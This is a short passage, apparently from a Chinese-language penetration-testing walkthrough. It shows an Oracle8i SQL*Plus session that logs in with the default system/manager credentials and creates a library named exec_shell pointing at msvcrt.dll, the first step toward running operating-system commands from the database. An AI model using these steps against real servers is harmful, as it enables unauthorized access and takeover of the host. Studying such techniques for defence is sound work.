 Copyright (c) 1982, 2005, Oracle.  All rights reserved.
连接到:
Oracle8i Release 8.1.7.0.0 - Production
JServer Release 8.1.7.0.0 - Production
SQL>
图 5
SQL> connect system/manager@(description=(address_list=(address=(protocol=tcp)(h
ost=)(port=1521)))(connect_data=(SERVICE_NAME=)));
已连接.
SQL> CREATE OR REPLACE LIBRARY exec_shell AS 'c:\windows\system32\msvcrt.dll';
2 /